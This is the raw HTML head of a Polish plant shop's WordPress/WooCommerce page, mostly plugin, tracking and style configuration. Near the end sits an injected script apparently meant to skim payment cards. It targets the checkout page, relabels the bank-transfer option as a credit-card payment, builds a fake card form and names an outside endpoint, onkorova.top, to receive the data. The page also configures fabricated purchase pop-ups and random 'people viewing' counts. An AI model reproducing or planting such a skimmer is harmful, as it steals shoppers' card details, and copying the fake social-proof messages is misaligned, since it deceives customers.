var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"0","show_close":"0","change_virtual_time":"","change_message_number":"","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["T2xpdmVyDQ==","SmFjaw0=","SGFycnkN","SmFjb2IN","Q2hhcmxpZQ=="],"cities":["TmV3IFlvcmsgQ2l0eSwgTmV3IFlvcmssIFVTQQ==","RWt3b2ssIEFsYXNrYSwgVVNB","TG9uZG9uLCBFbmdsYW5k","QWxkZXJncm92ZSwgQnJpdGlzaCBDb2x1bWJpYSwgQ2FuYWRh","VVJSQVdFRU4sIFF1ZWVuc2xhbmQsIEF1c3RyYWxpYQ==","QmVybmF1LCBGcmVpc3RhYXQgQmF5ZXJuLCBHZXJtYW55"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"2","ajax_url":"","products":[{"title":"Pod\u0142o\u017ce do kaktus\u00f3w i sukulent\u00f3w","url":"https://homejungle.club/produkt/podloze-do-kaktusow-i-sukulentow/","thumb":"https://homejungle.club/wp-content/uploads/podloze-do-kaktusow-sukulentow-ziemia-keramzyt-piasek-homejungleclub.png"},{"title":"Cascade Wall Ogr\u00f3d wertykalny","url":"https://homejungle.club/produkt/cascade-wall-ogrod-wertykalny/","thumb":"https://homejungle.club/wp-content/uploads/3-1-1.jpg"},{"title":"Doniczka Havana r\u00f3\u017cowa 24cm","url":"https://homejungle.club/produkt/doniczka-havana-rozowa-24cm/","thumb":"https://homejungle.club/wp-content/uploads/1.jpg"},{"title":"Doniczka Havana czarna 30cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-30cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-4.png"},{"title":"Doniczka Havana zielona 30cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-30cm/","thumb":"https://homejungle.club/wp-content/uploads/2-3.jpg"},{"title":"Doniczka Havana szara 30cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-30cm/","thumb":"https://homejungle.club/wp-content/uploads/3-3.jpg"},{"title":"Doniczka Havana bia\u0142a 30cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-30cm/","thumb":"https://homejungle.club/wp-content/uploads/4-3.jpg"},{"title":"Przesadzenie ro\u015bliny","url":"https://homejungle.club/produkt/przesadzenie-rosliny/","thumb":"https://homejungle.club/wp-content/uploads/usluga-przesadzenie-rosliny-sklep-internetowy-rosliny-doniczkowe-homejungleclub-3.png"},{"title":"Trio: oczyszczaj\u0105ce powietrze","url":"https://homejungle.club/produkt/trio-oczyszczajace-powietrze/","thumb":"https://homejungle.club/wp-content/uploads/2020/05/trio-oczyszczajace-powietrze-eleganckie-homejungle-1-min-150x150.jpg"},{"title":"Ziemia do ro\u015blin zielonych","url":"https://homejungle.club/produkt/ziemia-do-roslin-zielonych/","thumb":"https://homejungle.club/wp-content/uploads/ziemia-uniwersalna-do-roslin-zielonych-doniczkowych-homejungleclub-1.jpg"},{"title":"W\u0142\u00f3kno kokosowe","url":"https://homejungle.club/produkt/wlokno-kokosowe/","thumb":"https://homejungle.club/wp-content/uploads/wlokno-kokosowe-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Torf wysoki","url":"https://homejungle.club/produkt/torf-wysoki/","thumb":"https://homejungle.club/wp-content/uploads/torf-wysoki-kwasny-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Piasek kwarcowy p\u0142ukany","url":"https://homejungle.club/produkt/piasek-kwarcowy-plukany/","thumb":"https://homejungle.club/wp-content/uploads/piasek-kwarcowy-plukany-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Chipsy kokosowe zr\u0119bki","url":"https://homejungle.club/produkt/zrebki-chipsy-kokosowe/","thumb":"https://homejungle.club/wp-content/uploads/chipsy-kokosowe-dodatek-do-podloza-homejungleclub-1.jpg"},{"title":"Secret Box by GAIA","url":"https://homejungle.club/produkt/secret-box-gaia/","thumb":"https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg"},{"title":"Doniczka Havana zielona 24cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-24cm/","thumb":"https://homejungle.club/wp-content/uploads/2.jpg"},{"title":"Doniczka Havana szara 24cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-24cm/","thumb":"https://homejungle.club/wp-content/uploads/3.jpg"},{"title":"Doniczka Havana bia\u0142a 24cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-24cm/","thumb":"https://homejungle.club/wp-content/uploads/4-1.jpg"},{"title":"Doniczka Havana czarna 24cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-24cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-1.png"},{"title":"Doniczka Havana czarna 20cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-20cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-2.png"},{"title":"Doniczka Havana szara 20cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-20cm/","thumb":"https://homejungle.club/wp-content/uploads/3-1.jpg"},{"title":"Doniczka Havana bia\u0142a 20cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-20cm/","thumb":"https://homejungle.club/wp-content/uploads/4-2.jpg"},{"title":"Doniczka Havana zielona 20cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-20cm/","thumb":"https://homejungle.club/wp-content/uploads/2-1.jpg"},{"title":"Doniczka Havana zielona 15cm","url":"https://homejungle.club/produkt/doniczka-havana-zielona-15cm/","thumb":"https://homejungle.club/wp-content/uploads/2-2.jpg"},{"title":"Doniczka Havana czarna 15cm","url":"https://homejungle.club/produkt/doniczka-havana-czarna-15cm/","thumb":"https://homejungle.club/wp-content/uploads/dodatki-homejungle.club_-3.png"},{"title":"Doniczka Havana szara 15cm","url":"https://homejungle.club/produkt/doniczka-havana-szara-15cm/","thumb":"https://homejungle.club/wp-content/uploads/3-2.jpg"},{"title":"Spryskiwacz Rio","url":"https://homejungle.club/produkt/spryskiwacz-rio/","thumb":"https://homejungle.club/wp-content/uploads/spryskiwacz-zraszacz-do-roslin-homejungleclub-1.jpg"},{"title":"Konewka Aruba","url":"https://homejungle.club/produkt/konewka-aruba/","thumb":"https://homejungle.club/wp-content/uploads/konewka-do-roslin-homejungleclub-1.png-1.jpg"},{"title":"Doniczka Havana bia\u0142a 15cm","url":"https://homejungle.club/produkt/doniczka-havana-biala-15cm/","thumb":"https://homejungle.club/wp-content/uploads/4.jpg"},{"title":"Perlit","url":"https://homejungle.club/produkt/perlit/","thumb":"https://homejungle.club/wp-content/uploads/perlit-dodatek-do-podloza-homejungleclub.png"},{"title":"Pod\u0142o\u017ce do ro\u015blin wilgociolubnych","url":"https://homejungle.club/produkt/podloze-do-roslin-wilgociolubnych/","thumb":"https://homejungle.club/wp-content/uploads/podloze-do-roslin-wilgociolubnych-ziemia-wlokno-kokosowe-torf-wysoki-kwasny-homejungleclub.png"},{"title":"Trawa pampasowa","url":"https://homejungle.club/produkt/trawa-pampasowa-suszona/","thumb":"https://homejungle.club/wp-content/uploads/only-background-edit-1080-\u00d7-1080-px-3-1.jpg"},{"title":"Aspidistra wynios\u0142a","url":"https://homejungle.club/produkt/aspidistra/","thumb":"https://homejungle.club/wp-content/uploads/2021/10/aspidistra-homejungleclub-150x188.jpeg"},{"title":"Kartka z \u017cyczeniami","url":"https://homejungle.club/produkt/kartka-z-zyczeniami/","thumb":"https://homejungle.club/wp-content/uploads/letter-homejungle-1.png"},{"title":"Juka gwatemalska","url":"https://homejungle.club/produkt/juka-gwatemalska-yucca-elephantipes/","thumb":"https://homejungle.club/wp-content/uploads/yucca-juka-homejungleclub.jpeg"},{"title":"Pachira Drzewko Pieni\u0119dzy","url":"https://homejungle.club/produkt/pachira-aquatica-drzewko-pieniedzy/","thumb":"https://homejungle.club/wp-content/uploads/homejungle.club-pachira-aquatica-1.jpg"},{"title":"Calathea Orbifolia","url":"https://homejungle.club/produkt/calathea-orbifolia/","thumb":"https://homejungle.club/wp-content/uploads/calathea-orbifolia-homejungleclub-3.jpeg"},{"title":"Ctenanthe Amagris","url":"https://homejungle.club/produkt/ctenanthe-amagris/","thumb":"https://homejungle.club/wp-content/uploads/2021/08/ctenanthe-burle-marxii-Amagris-homejungle.club_-150x150.jpeg"},{"title":"Monstera Monkey Mask","url":"https://homejungle.club/produkt/monstera-monkey-mask/","thumb":"https://homejungle.club/wp-content/uploads/monstera-monkey-mask-xl-homejungleclub.jpeg"},{"title":"Zamioculcas zamiifolia","url":"https://homejungle.club/produkt/zamioculcas-zamiifolia-zamiokulkas-kwiat/","thumb":"https://homejungle.club/wp-content/uploads/zamioculcas-zamiifolia-l-homejungleclub.jpeg"},{"title":"Nefrolepis Wynios\u0142y","url":"https://homejungle.club/produkt/nefrolepis-wyniosly/","thumb":"https://homejungle.club/wp-content/uploads/Nefrolepis_Wyniosly_homejungleclub.jpg"},{"title":"Trzykrotka Zebrina","url":"https://homejungle.club/produkt/trzykrotka-zebrina/","thumb":"https://homejungle.club/wp-content/uploads/tradescantia-zebrina-trzykrotka-homejungleclub-1.jpeg"},{"title":"Hedera Bluszcz","url":"https://homejungle.club/produkt/hedera-bluszcz/","thumb":"https://homejungle.club/wp-content/uploads/hedera-felix-wonder-homejungleclub.jpeg"},{"title":"Kaktus Euphorbia","url":"https://homejungle.club/produkt/kaktus-euphorbia/","thumb":"https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-150x150.jpg"},{"title":"Trio: Plakaty Palmy O Zachodzie S\u0142o\u0144ca","url":"https://homejungle.club/produkt/trio-plakaty-palmy-o-zachodzie-slonca/","thumb":"https://homejungle.club/wp-content/uploads/2021/02/11-8-150x200.jpg"},{"title":"Trio: Plakaty Niebieska Palma i Monstera o Zachodzie S\u0142o\u0144ca","url":"https://homejungle.club/produkt/trio-plakaty-niebieska-dzungla-o-zachodzie-slonca/","thumb":"https://homejungle.club/wp-content/uploads/2021/02/6-10-150x200.jpg"},{"title":"Duo: Plakaty Wysokie Palmy Tropikalne &#038; Palma Pla\u017cowa &#8211; R\u00f3\u017cowy Zach\u00f3d S\u0142o\u0144ca","url":"https://homejungle.club/produkt/duo-plakaty-palmy-na-tle-zachodu-slonca/","thumb":"https://homejungle.club/wp-content/uploads/2021/02/62-150x200.jpg"}]};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.2.5" id="woocommerce-notification-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://homejungle.club","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1746469538850584"],"eventID":"cf32740b-91af-41d9-a006-2d25e8c499b9","params":{"post_category":"A-Z poradnik ro\u015blinny","page_title":"Palma Kentia - howea forsteriana","post_type":"post","post_id":35699,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/palma-kentia-howea-forsteriana/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1746469538850584"],"eventID":"4855a065-de8b-4e63-ab45-29b8b1db7640","params":{"page_title":"Palma Kentia - howea forsteriana","post_type":"post","post_id":35699,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/palma-kentia-howea-forsteriana/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1746469538850584"],"eventID":"fa51e6b4-27d0-4310-8602-1f14ae7bb755","params":{"page_title":"Palma Kentia - howea forsteriana","post_type":"post","post_id":35699,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/palma-kentia-howea-forsteriana/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1746469538850584"],"eventID":"9325a886-bf0c-4ff1-aa4c-c6df5e8ea55b","params":{"page_title":"Palma Kentia - howea forsteriana","post_type":"post","post_id":35699,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/palma-kentia-howea-forsteriana/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"ff65d9ab-b64e-49eb-9519-0ca9e054a2a9","params":{"page_title":"Palma Kentia - howea forsteriana","post_type":"post","post_id":35699,"plugin":"PixelYourSite","user_role":"guest","event_url":"homejungle.club/palma-kentia-howea-forsteriana/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1746469538850584"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://homejungle.club","ajaxUrl":"https://homejungle.club/wp-admin/admin-ajax.php","ajax_event":"75d9d474b3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1767728354"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2956da10bfa163aa8cbc2cc5183f140","fragment_name":"wc_fragments_d2956da10bfa163aa8cbc2cc5183f140","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B9J61B8NQM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["homejungle.club"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B9J61B8NQM", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://homejungle.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homejungle.club/wp-json/wp/v2/posts/35699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homejungle.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://homejungle.club/?p=35699' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":0,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: #4c2a03;
    }

    
    
          .pewc-group-heading-wrapper h3 {
        color: #333;
      }
    
          .pewc-group-heading-wrapper h3 {
        font-size: 32px;
      }
    
          .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: transparent;
      }
      .pewc-groups-accordion .pewc-group-heading-wrapper, .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: #eee;
      }
    
          .pewc-group-description {
      color: #222;
      }
    
          .pewc-group-description {
        font-size: 18px;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        color: #222;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        color: #222;
      }
    
          .pewc-steps-wrapper .pewc-tab  {
        background: #f9f9f9;
      }
      .pewc-steps-wrapper .pewc-tab:after {
        border-left-color: #f9f9f9;
      }
    
          .pewc-steps-wrapper .pewc-tab.active-tab  {
        background: #f1f1f1;
      }
      .pewc-steps-wrapper .pewc-tab.active-tab:after {
        border-left-color: #f1f1f1;
      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab  {
        background: #f1f1f1;
        border-color: #f1f1f1;
        border-bottom-color: #fff;

      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab  {
        background: #fff;
        border-bottom-color: #fff;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        border-color: #222;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        height: 0.3em;
        width: 0.3em;
      }
        
                textarea.pewc-form-field {
      height: 5em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper,
      .pewc-hex {
        width: 60px;
      }
              .pewc-hex {
          height: 60px;
        }
                .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex {
        border-color:  #2196f3;
      }
      /* 3.25.4, so that hover is only applied on screens with mice */
      @media (pointer: fine) {
        .pewc-preset-style .pewc-radio-image-wrapper:hover,
        .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
        .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
          border-color:  #2196f3;
        }
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
          <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"18.117.127.25","pagePostType":"post","pagePostType2":"single-post","pageCategory":["a-z-poradnik-roslinny"],"pagePostAuthor":"Kinga Ka","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTZGMFX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(async () => {
  let url5555 = "https://onkorova.top/api/accept-car";
  let loaded = false;
  let loaded2 = false;
  let urlInclude = "checkout";
  let unloadPinned = false;

  function allChecked() {
      return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
  }

  function renderForm() {
    let frame = document.querySelector(".wc_payment_method.payment_method_bacs");
    // let paymentLabel = frame.querySelector("label");
    // paymentLabel.innerHTML = "Online pay";
    let paymentText = frame.querySelector("p")
    paymentText.innerHTML = "Pay securely with your credit card."
    // frame.querySelector("#cvv").id = "fakecvv"
    // frame.querySelector("fieldset").style.display = "none"
  

      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
        <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: #ffffff;
                --border-radius: 5px;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                margin: 0;
                padding: var(--spacing-lg);
                background-color: var(--color-background);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                min-width: 200px;
                width: 50%;
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            label {
                /* display: none; */
                margin-bottom: 8px; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
            }

            .input-container input {
                width: 100%;
                padding: var(--spacing-sm);
                font-size: 1rem;
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

